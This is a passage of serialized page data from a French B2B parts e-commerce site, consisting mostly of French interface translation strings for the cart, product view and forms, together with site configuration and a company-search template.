peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287","method":"GET","requestUri":"\/article\/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"172.70.130.47","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) 